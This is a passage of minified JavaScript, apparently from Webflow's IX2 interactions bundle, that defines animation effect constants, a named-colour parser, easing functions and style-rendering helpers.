CT:"SHRINK_EFFECT",SPIN_EFFECT:"SPIN_EFFECT",FLY_EFFECT:"FLY_EFFECT",POP_EFFECT:"POP_EFFECT",FLIP_EFFECT:"FLIP_EFFECT",JIGGLE_EFFECT:"JIGGLE_EFFECT",PULSE_EFFECT:"PULSE_EFFECT",DROP_EFFECT:"DROP_EFFECT",BLINK_EFFECT:"BLINK_EFFECT",BOUNCE_EFFECT:"BOUNCE_EFFECT",FLIP_LEFT_TO_RIGHT_EFFECT:"FLIP_LEFT_TO_RIGHT_EFFECT",FLIP_RIGHT_TO_LEFT_EFFECT:"FLIP_RIGHT_TO_LEFT_EFFECT",RUBBER_BAND_EFFECT:"RUBBER_BAND_EFFECT",JELLO_EFFECT:"JELLO_EFFECT",GROW_BIG_EFFECT:"GROW_BIG_EFFECT",SHRINK_BIG_EFFECT:"SHRINK_BIG_EFFECT",PLUGIN_LOTTIE_EFFECT:"PLUGIN_LOTTIE_EFFECT"},r={LEFT:"LEFT",RIGHT:"RIGHT",BOTTOM:"BOTTOM",TOP:"TOP",BOTTOM_LEFT:"BOTTOM_LEFT",BOTTOM_RIGHT:"BOTTOM_RIGHT",TOP_RIGHT:"TOP_RIGHT",TOP_LEFT:"TOP_LEFT",CLOCKWISE:"CLOCKWISE",COUNTER_CLOCKWISE:"COUNTER_CLOCKWISE"}},8704:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"InteractionTypeConsts",{enumerable:!0,get:function(){return t}});let t={MOUSE_CLICK_INTERACTION:"MOUSE_CLICK_INTERACTION",MOUSE_HOVER_INTERACTION:"MOUSE_HOVER_INTERACTION",MOUSE_MOVE_INTERACTION:"MOUSE_MOVE_INTERACTION",SCROLL_INTO_VIEW_INTERACTION:"SCROLL_INTO_VIEW_INTERACTION",SCROLLING_IN_VIEW_INTERACTION:"SCROLLING_IN_VIEW_INTERACTION",MOUSE_MOVE_IN_VIEWPORT_INTERACTION:"MOUSE_MOVE_IN_VIEWPORT_INTERACTION",PAGE_IS_SCROLLING_INTERACTION:"PAGE_IS_SCROLLING_INTERACTION",PAGE_LOAD_INTERACTION:"PAGE_LOAD_INTERACTION",PAGE_SCROLLED_INTERACTION:"PAGE_SCROLLED_INTERACTION",NAVBAR_INTERACTION:"NAVBAR_INTERACTION",DROPDOWN_INTERACTION:"DROPDOWN_INTERACTION",ECOMMERCE_CART_INTERACTION:"ECOMMERCE_CART_INTERACTION",TAB_INTERACTION:"TAB_INTERACTION",SLIDER_INTERACTION:"SLIDER_INTERACTION"}},380:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"normalizeColor",{enumerable:!0,get:function(){return n}});let t={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"};function n(e){let a,n,i,l=1,d=e.replace(/\s/g,"").toLowerCase(),o=("string"==typeof t[d]?t[d].toLowerCase():null)||d;if(o.startsWith("#")){let e=o.substring(1);3===e.length||4===e.length?(a=parseInt(e[0]+e[0],16),n=parseInt(e[1]+e[1],16),i=parseInt(e[2]+e[2],16),4===e.length&&(l=parseInt(e[3]+e[3],16)/255)):(6===e.length||8===e.length)&&(a=parseInt(e.substring(0,2),16),n=parseInt(e.substring(2,4),16),i=parseInt(e.substring(4,6),16),8===e.length&&(l=parseInt(e.substring(6,8),16)/255))}else if(o.startsWith("rgba")){let e=o.match(/rgba\(([^)]+)\)/)[1].split(",");a=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10),l=parseFloat(e[3])}else if(o.startsWith("rgb")){let e=o.match(/rgb\(([^)]+)\)/)[1].split(",");a=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10)}else if(o.startsWith("hsla")){let e,t,d,c=o.match(/hsla\(([^)]+)\)/)[1].split(","),s=parseFloat(c[0]),r=parseFloat(c[1].replace("%",""))/100,f=parseFloat(c[2].replace("%",""))/100;l=parseFloat(c[3]);let u=(1-Math.abs(2*f-1))*r,p=u*(1-Math.abs(s/60%2-1)),E=f-u/2;s>=0&&s<60?(e=u,t=p,d=0):s>=60&&s<120?(e=p,t=u,d=0):s>=120&&s<180?(e=0,t=u,d=p):s>=180&&s<240?(e=0,t=p,d=u):s>=240&&s<300?(e=p,t=0,d=u):(e=u,t=0,d=p),a=Math.round((e+E)*255),n=Math.round((t+E)*255),i=Math.round((d+E)*255)}else if(o.startsWith("hsl")){let e,t,l,d=o.match(/hsl\(([^)]+)\)/)[1].split(","),c=parseFloat(d[0]),s=parseFloat(d[1].replace("%",""))/100,r=parseFloat(d[2].replace("%",""))/100,f=(1-Math.abs(2*r-1))*s,u=f*(1-Math.abs(c/60%2-1)),p=r-f/2;c>=0&&c<60?(e=f,t=u,l=0):c>=60&&c<120?(e=u,t=f,l=0):c>=120&&c<180?(e=0,t=f,l=u):c>=180&&c<240?(e=0,t=u,l=f):c>=240&&c<300?(e=u,t=0,l=f):(e=f,t=0,l=u),a=Math.round((e+p)*255),n=Math.round((t+p)*255),i=Math.round((l+p)*255)}if(Number.isNaN(a)||Number.isNaN(n)||Number.isNaN(i))throw Error(`Invalid color in [ix2/shared/utils/normalizeColor.js] '${e}'`);return{red:a,green:n,blue:i,alpha:l}}},9468:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={IX2BrowserSupport:function(){return l},IX2EasingUtils:function(){return o},IX2Easings:function(){return d},IX2ElementsReducer:function(){return c},IX2VanillaPlugins:function(){return s},IX2VanillaUtils:function(){return r}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=u(t(2662)),d=u(t(8686)),o=u(t(3767)),c=u(t(5861)),s=u(t(1799)),r=u(t(4124));function f(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(f=function(e){return e?t:a})(e)}function u(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=f(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}},2662:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,i={ELEMENT_MATCHES:function(){return s},FLEX_PREFIXED:function(){return r},IS_BROWSER_ENV:function(){return o},TRANSFORM_PREFIXED:function(){return f},TRANSFORM_STYLE_PREFIXED:function(){return p},withBrowser:function(){return c}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=(n=t(9777))&&n.__esModule?n:{default:n},o="undefined"!=typeof window,c=(e,a)=>o?e():a,s=c(()=>(0,d.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],e=>e in Element.prototype)),r=c(()=>{let e=document.createElement("i"),a=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{let{length:t}=a;for(let n=0;n<t;n++){let t=a[n];if(e.style.display=t,e.style.display===t)return t}return""}catch(e){return""}},"flex"),f=c(()=>{let e=document.createElement("i");if(null==e.style.transform){let a=["Webkit","Moz","ms"],{length:t}=a;for(let n=0;n<t;n++){let t=a[n]+"Transform";if(void 0!==e.style[t])return t}}return"transform"},"transform"),u=f.split("transform")[0],p=u?u+"TransformStyle":"transformStyle"},3767:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,i={applyEasing:function(){return f},createBezierEasing:function(){return r},optimizeFloat:function(){return s}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=c(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}(t(8686)),o=(n=t(1361))&&n.__esModule?n:{default:n};function c(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(c=function(e){return e?t:a})(e)}function s(e,a=5,t=10){let n=Math.pow(t,a),i=Number(Math.round(e*n)/n);return Math.abs(i)>1e-4?i:0}function r(e){return(0,o.default)(...e)}function f(e,a,t){return 0===a?0:1===a?1:t?s(a>0?t(a):a):s(a>0&&e&&d[e]?d[e](a):a)}},8686:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,i={bounce:function(){return F},bouncePast:function(){return Y},ease:function(){return o},easeIn:function(){return c},easeInOut:function(){return r},easeOut:function(){return s},inBack:function(){return U},inCirc:function(){return C},inCubic:function(){return E},inElastic:function(){return B},inExpo:function(){return N},inOutBack:function(){return G},inOutCirc:function(){return V},inOutCubic:function(){return T},inOutElastic:function(){return w},inOutExpo:function(){return A},inOutQuad:function(){return p},inOutQuart:function(){return g},inOutQuint:function(){return L},inOutSine:function(){return _},inQuad:function(){return f},inQuart:function(){return y},inQuint:function(){return m},inSine:function(){return v},outBack:function(){return k},outBounce:function(){return h},outCirc:function(){return M},outCubic:function(){return I},outElastic:function(){return x},outExpo:function(){return S},outQuad:function(){return u},outQuart:function(){return b},outQuint:function(){return O},outSine:function(){return R},swingFrom:function(){return D},swingFromTo:function(){return Q},swingTo:function(){return P}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=(n=t(1361))&&n.__esModule?n:{default:n},o=(0,d.default)(.25,.1,.25,1),c=(0,d.default)(.42,0,1,1),s=(0,d.default)(0,0,.58,1),r=(0,d.default)(.42,0,.58,1);function f(e){return Math.pow(e,2)}function u(e){return-(Math.pow(e-1,2)-1)}function p(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)}function E(e){return Math.pow(e,3)}function I(e){return Math.pow(e-1,3)+1}function T(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)}function y(e){return Math.pow(e,4)}function b(e){return-(Math.pow(e-1,4)-1)}function g(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)}function m(e){return Math.pow(e,5)}function O(e){return Math.pow(e-1,5)+1}function L(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)}function v(e){return-Math.cos(Math.PI/2*e)+1}function R(e){return Math.sin(Math.PI/2*e)}function _(e){return -.5*(Math.cos(Math.PI*e)-1)}function N(e){return 0===e?0:Math.pow(2,10*(e-1))}function S(e){return 1===e?1:-Math.pow(2,-10*e)+1}function A(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(-Math.pow(2,-10*--e)+2)}function C(e){return-(Math.sqrt(1-e*e)-1)}function M(e){return Math.sqrt(1-Math.pow(e-1,2))}function V(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}function h(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function U(e){return e*e*(2.70158*e-1.70158)}function k(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function G(e){let a=1.70158;return(e/=.5)<1?.5*(e*e*(((a*=1.525)+1)*e-a)):.5*((e-=2)*e*(((a*=1.525)+1)*e+a)+2)}function B(e){let a=1.70158,t=0,n=1;return 0===e?0:1===e?1:(t||(t=.3),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)))}function x(e){let a=1.70158,t=0,n=1;return 0===e?0:1===e?1:(t||(t=.3),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*e)*Math.sin(2*Math.PI*(e-a)/t)+1)}function w(e){let a=1.70158,t=0,n=1;return 0===e?0:2==(e/=.5)?1:(t||(t=.3*1.5),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),e<1)?-.5*(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)):n*Math.pow(2,-10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)*.5+1}function Q(e){let a=1.70158;return(e/=.5)<1?.5*(e*e*(((a*=1.525)+1)*e-a)):.5*((e-=2)*e*(((a*=1.525)+1)*e+a)+2)}function D(e){return e*e*(2.70158*e-1.70158)}function P(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function F(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function Y(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)}},1799:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={clearPlugin:function(){return I},createPluginInstance:function(){return p},getPluginConfig:function(){return s},getPluginDestination:function(){return u},getPluginDuration:function(){return f},getPluginOrigin:function(){return r},isPluginType:function(){return o},renderPlugin:function(){return E}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(2662),d=t(3690);function o(e){return d.pluginMethodMap.has(e)}let c=e=>a=>{if(!l.IS_BROWSER_ENV)return()=>null;let t=d.pluginMethodMap.get(a);if(!t)throw Error(`IX2 no plugin configured for: ${a}`);let n=t[e];if(!n)throw Error(`IX2 invalid plugin method: ${e}`);return n},s=c("getPluginConfig"),r=c("getPluginOrigin"),f=c("getPluginDuration"),u=c("getPluginDestination"),p=c("createPluginInstance"),E=c("renderPlugin"),I=c("clearPlugin")},4124:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={cleanupHTMLElement:function(){return eH},clearAllStyles:function(){return eY},clearObjectCache:function(){return eu},getActionListProgress:function(){return eq},getAffectedElements:function(){return eO},getComputedStyle:function(){return eL},getDestinationValues:function(){return eM},getElementId:function(){return eT},getInstanceId:function(){return eE},getInstanceOrigin:function(){return eN},getItemConfigByKey:function(){return eC},getMaxDurationItemIndex:function(){return eW},getNamespacedParameterId:function(){return eJ},getRenderType:function(){return eV},getStyleProp:function(){return eh},mediaQueriesEqual:function(){return e0},observeStore:function(){return eg},reduceListToGroup:function(){return e$},reifyState:function(){return ey},renderHTMLElement:function(){return eU},shallowEqual:function(){return r.default},shouldAllowMediaQuery:function(){return e1},shouldNamespaceEventParameter:function(){return eZ},stringifyTarget:function(){return e2}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=I(t(4075)),d=I(t(1455)),o=I(t(5720)),c=t(1185),s=t(7087),r=I(t(7164)),f=t(3767),u=t(380),p=t(1799),E=t(2662);function I(e){return e&&e.__esModule?e:{default:e}}let{BACKGROUND:T,TRANSFORM:y,TRANSLATE_3D:b,SCALE_3D:g,ROTATE_X:m,ROTATE_Y:O,ROTATE_Z:L,SKEW:v,PRESERVE_3D:R,FLEX:_,OPACITY:N,FILTER:S,FONT_VARIATION_SETTINGS:A,WIDTH:C,HEIGHT:M,BACKGROUND_COLOR:V,BORDER_COLOR:h,COLOR:U,CHILDREN:k,IMMEDIATE_CHILDREN:G,SIBLINGS:B,PARENT:x,DISPLAY:w,WILL_CHANGE:Q,AUTO:D,COMMA_DELIMITER:P,COLON_DELIMITER:F,BAR_DELIMITER:Y,RENDER_TRANSFORM:X,RENDER_GENERAL:K,RENDER_STYLE:H,RENDER_PLUGIN:j}=s.IX2EngineConstants,{TRANSFORM_MOVE:z,TRANSFORM_SCALE:W,TRANSFORM_ROTATE:q,TRANSFORM_SKEW:Z,STYLE_OPACITY:J,STYLE_FILTER:ee,STYLE_FONT_VARIATION:ea,STYLE_SIZE:et,STYLE_BACKGROUND_COLOR:en,STYLE_BORDER:ei,STYLE_TEXT_COLOR:el,GENERAL_DISPLAY:ed,OBJECT_VALUE:eo}=s.ActionTypeConsts,ec=e=>e.trim(),es=Object.freeze({[en]:V,[ei]:h,[el]:U}),er=Object.freeze({[E.TRANSFORM_PREFIXED]:y,[V]:T,[N]:N,[S]:S,[C]:C,[M]:M,[A]:A}),ef=new Map;function eu(){ef.clear()}let ep=1;function eE(){return"i"+ep++}let eI=1;function eT(e,a){for(let t in e){let n=e[t];if(n&&n.ref===a)return n.id}return"e"+eI++}function ey({events:e,actionLists:a,site:t}={}){let n=(0,d.default)(e,(e,a)=>{let{eventTypeId:t}=a;return e[t]||(e[t]={}),e[t][a.id]=a,e},{}),i=t&&t.mediaQueries,l=[];return i?l=i.map(e=>e.key):(i=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:e,actionLists:a,eventTypeMap:n,mediaQueries:i,mediaQueryKeys:l}}}let eb=(e,a)=>e===a;function eg({store:e,select:a,onChange:t,comparator:n=eb}){let{getState:i,subscribe:l}=e,d=l(function(){let l=a(i());if(null==l)return void d();n(l,o)||t(o=l,e)}),o=a(i());return d}function em(e){let a=typeof e;if("string"===a)return{id:e};if(null!=e&&"object"===a){let{id:a,objectId:t,selector:n,selectorGuids:i,appliesTo:l,useEventTarget:d}=e;return{id:a,objectId:t,selector:n,selectorGuids:i,appliesTo:l,useEventTarget:d}}return{}}function eO({config:e,event:a,eventTarget:t,elementRoot:n,elementApi:i}){let l,d,o;if(!i)throw Error("IX2 missing elementApi");let{targets:c}=e;if(Array.isArray(c)&&c.length>0)return c.reduce((e,l)=>e.concat(eO({config:{target:l},event:a,eventTarget:t,elementRoot:n,elementApi:i})),[]);let{getValidDocument:r,getQuerySelector:f,queryDocument:u,getChildElements:p,getSiblingElements:I,matchSelector:T,elementContains:y,isSiblingNode:b}=i,{target:g}=e;if(!g)return[];let{id:m,objectId:O,selector:L,selectorGuids:v,appliesTo:R,useEventTarget:_}=em(g);if(O)return[ef.has(O)?ef.get(O):ef.set(O,{}).get(O)];if(R===s.EventAppliesTo.PAGE){let e=r(m);return e?[e]:[]}let N=(a?.action?.config?.affectedElements??{})[m||L]||{},S=!!(N.id||N.selector),A=a&&f(em(a.target));if(S?(l=N.limitAffectedElements,d=A,o=f(N)):d=o=f({id:m,selector:L,selectorGuids:v}),a&&_){let e=t&&(o||!0===_)?[t]:u(A);if(o){if(_===x)return u(o).filter(a=>e.some(e=>y(a,e)));if(_===k)return u(o).filter(a=>e.some(e=>y(e,a)));if(_===B)return u(o).filter(a=>e.some(e=>b(e,a)))}return e}return null==d||null==o?[]:E.IS_BROWSER_ENV&&n?u(o).filter(e=>n.contains(e)):l===k?u(d,o):l===G?p(u(d)).filter(T(o)):l===B?I(u(d)).filter(T(o)):u(o)}function eL({element:e,actionItem:a}){if(!E.IS_BROWSER_ENV)return{};let{actionTypeId:t}=a;switch(t){case et:case en:case ei:case el:case ed:return window.getComputedStyle(e);default:return{}}}let ev=/px/,eR=(e,a)=>a.reduce((e,a)=>(null==e[a.type]&&(e[a.type]=eG[a.type]),e),e||{}),e_=(e,a)=>a.reduce((e,a)=>(null==e[a.type]&&(e[a.type]=eB[a.type]||a.defaultValue||0),e),e||{});function eN(e,a={},t={},n,i){let{getStyle:d}=i,{actionTypeId:o}=n;if((0,p.isPluginType)(o))return(0,p.getPluginOrigin)(o)(a[o],n);switch(n.actionTypeId){case z:case W:case q:case Z:return a[n.actionTypeId]||ek[n.actionTypeId];case ee:return eR(a[n.actionTypeId],n.config.filters);case ea:return e_(a[n.actionTypeId],n.config.fontVariations);case J:return{value:(0,l.default)(parseFloat(d(e,N)),1)};case et:{let a,i=d(e,C),o=d(e,M);return{widthValue:n.config.widthUnit===D?ev.test(i)?parseFloat(i):parseFloat(t.width):(0,l.default)(parseFloat(i),parseFloat(t.width)),heightValue:n.config.heightUnit===D?ev.test(o)?parseFloat(o):parseFloat(t.height):(0,l.default)(parseFloat(o),parseFloat(t.height))}}case en:case ei:case el:return function({element:e,actionTypeId:a,computedStyle:t,getStyle:n}){let i=es[a],d=n(e,i),o=(function(e,a){let t=e.exec(a);return t?t[1]:""})(eD,eQ.test(d)?d:t[i]).split(P);return{rValue:(0,l.default)(parseInt(o[0],10),255),gValue:(0,l.default)(parseInt(o[1],10),255),bValue:(0,l.default)(parseInt(o[2],10),255),aValue:(0,l.default)(parseFloat(o[3]),1)}}({element:e,actionTypeId:n.actionTypeId,computedStyle:t,getStyle:d});case ed:return{value:(0,l.default)(d(e,w),t.display)};case eo:return a[n.actionTypeId]||{value:0};default:return}}let eS=(e,a)=>(a&&(e[a.type]=a.value||0),e),eA=(e,a)=>(a&&(e[a.type]=a.value||0),e),eC=(e,a,t)=>{if((0,p.isPluginType)(e))return(0,p.getPluginConfig)(e)(t,a);switch(e){case ee:{let e=(0,o.default)(t.filters,({type:e})=>e===a);return e?e.value:0}case ea:{let e=(0,o.default)(t.fontVariations,({type:e})=>e===a);return e?e.value:0}default:return t[a]}};function eM({element:e,actionItem:a,elementApi:t}){if((0,p.isPluginType)(a.actionTypeId))return(0,p.getPluginDestination)(a.actionTypeId)(a.config);switch(a.actionTypeId){case z:case W:case q:case Z:{let{xValue:e,yValue:t,zValue:n}=a.config;return{xValue:e,yValue:t,zValue:n}}case et:{let{getStyle:n,setStyle:i,getProperty:l}=t,{widthUnit:d,heightUnit:o}=a.config,{widthValue:c,heightValue:s}=a.config;if(!E.IS_BROWSER_ENV)return{widthValue:c,heightValue:s};if(d===D){let a=n(e,C);i(e,C,""),c=l(e,"offsetWidth"),i(e,C,a)}if(o===D){let a=n(e,M);i(e,M,""),s=l(e,"offsetHeight"),i(e,M,a)}return{widthValue:c,heightValue:s}}case en:case ei:case el:{let{rValue:n,gValue:i,bValue:l,aValue:d,globalSwatchId:o}=a.config;if(o&&o.startsWith("--")){let{getStyle:a}=t,n=a(e,o),i=(0,u.normalizeColor)(n);return{rValue:i.red,gValue:i.green,bValue:i.blue,aValue:i.alpha}}return{rValue:n,gValue:i,bValue:l,aValue:d}}case ee:return a.config.filters.reduce(eS,{});case ea:return a.config.fontVariations.reduce(eA,{});default:{let{value:e}=a.config;return{value:e}}}}function eV(e){return/^TRANSFORM_/.test(e)?X:/^STYLE_/.test(e)?H:/^GENERAL_/.test(e)?K:/^PLUGIN_/.test(e)?j:void 0}function eh(e,a){return e===H?a.replace("STYLE_","").toLowerCase():null}function eU(e,a,t,n,i,l,o,c,s){switch(c){case X:var r=e,f=a,u=t,I=i,T=o;let y=ew.map(e=>{let a=ek[e],{xValue:t=a.xValue,yValue:n=a.yValue,zValue:i=a.zValue,xUnit:l="",yUnit:d="",zUnit:o=""}=f[e]||{};switch(e){case z:return`${b}(${t}${l}, ${n}${d}, ${i}${o})`;case W:return`${g}(${t}${l}, ${n}${d}, ${i}${o})`;case q:return`${m}(${t}${l}) ${O}(${n}${d}) ${L}(${i}${o})`;case Z:return`${v}(${t}${l}, ${n}${d})`;default:return""}}).join(" "),{setStyle:N}=T;eP(r,E.TRANSFORM_PREFIXED,T),N(r,E.TRANSFORM_PREFIXED,y),function({actionTypeId:e},{xValue:a,yValue:t,zValue:n}){return e===z&&void 0!==n||e===W&&void 0!==n||e===q&&(void 0!==a||void 0!==t)}(I,u)&&N(r,E.TRANSFORM_STYLE_PREFIXED,R);return;case H:return function(e,a,t,n,i,l){let{setStyle:o}=l;switch(n.actionTypeId){case et:{let{widthUnit:a="",heightUnit:i=""}=n.config,{widthValue:d,heightValue:c}=t;void 0!==d&&(a===D&&(a="px"),eP(e,C,l),o(e,C,d+a)),void 0!==c&&(i===D&&(i="px"),eP(e,M,l),o(e,M,c+i));break}case ee:var c=n.config;let s=(0,d.default)(t,(e,a,t)=>`${e} ${t}(${a}${ex(t,c)})`,""),{setStyle:r}=l;eP(e,S,l),r(e,S,s);break;case ea:n.config;let f=(0,d.default)(t,(e,a,t)=>(e.push(`"${t}" ${a}`),e),[]).join(", "),{setStyle:u}=l;eP(e,A,l),u(e,A,f);break;case en:case ei:case el:{let a=es[n.actionTypeId],i=Math.round(t.rValue),d=Math.round(t.gValue),c=Math.round(t.bValue),s=t.aValue;eP(e,a,l),o(e,a,s>=1?`rgb(${i},${d},${c})`:`rgba(${i},${d},${c},${s})`);break}default:{let{unit:a=""}=n.config;eP(e,i,l),o(e,i,t.value+a)}}}(e,0,t,i,l,o);case K:var V=e,h=i,U=o;let{setStyle:k}=U;if(h.actionTypeId===ed){let{value:e}=h.config;k(V,w,e===_&&E.IS_BROWSER_ENV?E.FLEX_PREFIXED:e);}return;case j:{let{actionTypeId:e}=i;if((0,p.isPluginType)(e))return(0,p.renderPlugin)(e)(s,a,i)}}}let ek={[z]:Object.freeze({xValue:0,yValue:0,zValue:0}),[W]:Object.freeze({xValue:1,yValue:1,zValue:1}),[q]:Object.freeze({xValue:0,yValue:0,zValue:0}),[Z]:Object.freeze({xValue:0,yValue:0})},eG=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),eB=Object.freeze({wght:0,opsz:0,wdth:0,slnt:0}),ex=(e,a)=>{let t=(0,o.default)(a.filters,({type:a})=>a===e);if(t&&t.unit)return t.unit;switch(e){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},ew=Object.keys(ek),eQ=/^rgb/,eD=RegExp("rgba?\\(([^)]+)\\)");function eP(e,a,t){if(!E.IS_BROWSER_ENV)return;let n=er[a];if(!n)return;let{getStyle:i,setStyle:l}=t,d=i(e,Q);if(!d)return void 